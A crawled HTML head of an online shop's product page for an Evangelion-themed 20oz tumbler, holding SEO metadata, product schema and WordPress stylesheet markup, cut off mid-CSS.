

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/
body_size: 29246
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evaneglion Tumbler #12 EVA Merch | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="This 20oz Tumbler is double-walled, vacuum insulated chrome steel, that comes with a splash-proof slide lid that may hold your drinks on the temperature you"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evaneglion Tumbler #12 EVA Merch | Evangelion Merch" />
<meta property="og:description" content="This 20oz Tumbler is double-walled, vacuum insulated chrome steel, that comes with a splash-proof slide lid that may hold your drinks on the temperature you" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2024-03-11T03:51:01+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Evaneglion Tumbler #12 Official Evangelion Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="25.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evaneglion Tumbler #12 EVA Merch | Evangelion Merch" />
<meta name="twitter:description" content="This 20oz Tumbler is double-walled, vacuum insulated chrome steel, that comes with a splash-proof slide lid that may hold your drinks on the temperature you" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;25.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg","width":"1500","height":"1500","caption":"Evaneglion Tumbler #12 Official Evangelion Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/#webpage","url":"https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/","name":"Evaneglion Tumbler #12 EVA Merch | Evangelion Merch","datePublished":"2021-03-18T08:48:44+07:00","dateModified":"2024-03-11T03:51:01+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evaneglion Tumbler #12 EVA Merch | Evangelion Merch","description":"This 20oz Tumbler is double-walled, vacuum insulated chrome steel, that comes with a splash-proof slide lid that may hold your drinks on the temperature you need. With a superior ending inside and outdoors, your tumbler will all the time really feel clean to the contact. And an electro-polished inside will guarantee your drinks stay pure and rust free, imparting no undesirable flavours, and providing you with a clear tasting drink each time. . Get special discount for your first orders. Limited Offers!","sku":"SB20TBR-197530-20oz","category":"Evangelion Accesorries","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg","height":"1500","width":"1500"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"4","reviewCount":"4"},"offers":{"@type":"Offer","price":"25.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"}},"@id":"https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evaneglion Tumbler #12 EVA Merch Comments Feed" href="https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap 